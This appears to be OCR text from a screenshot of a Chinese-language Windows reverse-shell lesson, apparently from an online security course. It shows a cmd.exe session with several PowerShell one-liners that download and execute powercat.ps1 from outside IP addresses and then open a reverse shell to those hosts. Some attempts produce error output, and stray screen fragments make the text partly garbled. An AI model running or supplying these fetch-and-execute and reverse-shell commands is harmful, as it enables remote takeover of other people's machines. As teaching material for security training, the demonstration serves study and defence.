 网络安全就业推荐
腾讯课堂
C:\Users\mingy\Desktop\psh-framework
20201012_Windows反弹s
文件 主页 共享 查看
开始
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
选择C:\WINDOWS\system32\cmd.exe - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/pow 1');powercat -c 139.155.49.43 -p 12345 -e cmd"
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 1
+ IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.21 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保
路径正确，然后再试一次。
所在位置 行:1 字符: 95
+ ... loadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.1 ...
+
+ CategoryInfo : ObjectNotFound: (powercat:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://139.155.49.43:8000/powercat.ps1');powercat -c 139.155.49.43 -p 12345 -e cmd"
st",
ll
te
Spaces: 2 Plain Text